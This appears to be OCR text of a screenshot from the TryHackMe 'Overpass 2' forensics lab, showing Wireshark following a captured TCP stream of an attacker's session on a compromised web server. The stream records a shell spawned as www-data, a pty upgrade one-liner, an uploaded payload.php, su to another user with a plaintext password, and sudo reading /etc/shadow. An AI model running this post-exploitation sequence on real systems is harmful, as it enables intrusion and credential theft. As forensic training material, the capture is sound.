 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
TryHackMe | Overpass ...
darren@kali: ~/Downlo...
2
Wireshark
09:58 AM
TryHackMe | Overpass 2
Wireshark · Follow TCP Stream (tcp.stream eq 3) · overpass2.pcapng
29
Kali Linux
Kali Tools
Kali Forums
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant
james@overpass-production:/var/www/html/development/uploads$ cd ~
cd ~
james@overpass-production:~$ sudo -l]
sudo -l]
sudo: invalid option -- ']'
usage: sudo -h | -K | -k | -V
usage: sudo -v [-AknS] [-g group] [-h host] [-p prompt] [-u user]
usage: sudo -l [-AknS] [-g group] [-h host] [-p prompt] [-U user] [-u user]
[command]
usage: sudo [-AbEHknPS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] [VAR=value] [-i|-s] [<command>]
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
prompt] [-T timeout] [-u user] file ...
james@overpass-production:~$ sudo -l
sudo -l
[sudo] password for james: whenevernoteartinstant
Matching Defaults entries for james on overpass-production:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on overpass-production:
(ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
Packet 89. 67 client pkts, 19 server pkts, 38 turns. Click to select.
Entire conversation (6,980 bytes)
Show data as
ASCII
Find:
Filter Out This Stream
Print
Save as...
Back